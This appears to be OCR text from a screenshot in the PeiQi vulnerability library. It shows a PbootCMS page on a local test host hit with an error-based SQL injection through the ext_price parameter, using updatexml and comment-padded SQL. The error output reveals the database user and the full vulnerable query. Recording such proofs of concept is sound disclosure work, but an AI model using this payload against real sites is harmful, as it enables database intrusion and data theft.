 127.0.0.1/PbootCMS/index.php/Index?ext_price%3D1/**/and/**/updatexml(1,concat(0x7e,(SELECT/**/distinct/**/
火狐官方站点 新手上路 常用网址 京东商城
:(
执行SQL发生错误！错误：XPATH syntax error: '~#root@localhost#~'，语句：SELECT a.*,b.name as
sortname,b.filename as sortfilename,c.name as subsortname,c.filename as subfilename,d.type,e.*
FROM ay_content a LEFT JOIN ay_content_sort b ON a.scode=b.scode LEFT JOIN ay_content_sort c
ON a.subscode=c.scode LEFT JOIN ay_model d ON b.mcode=d.mcode LEFT JOIN ay_content_ext e
ON a.id=e.contentid WHERE(a.scode in ('5','6','7') OR a.subscode='5') AND(a.acode='cn' AND
a.status=1 AND d.type=2) AND(ext_price=1/**/and/**/updatexml(1,concat(0x7e,(SELECT/**/distinct
/**/concat(0x23,user(),0x23)/**/FROM/**/ay_user/**/limit/**/0,1),0x7e),1));# like '%123%' ) ORDER BY
date DESC,sorting ASC,id DESC LIMIT 4
PeiQi 文库
PeiQi文库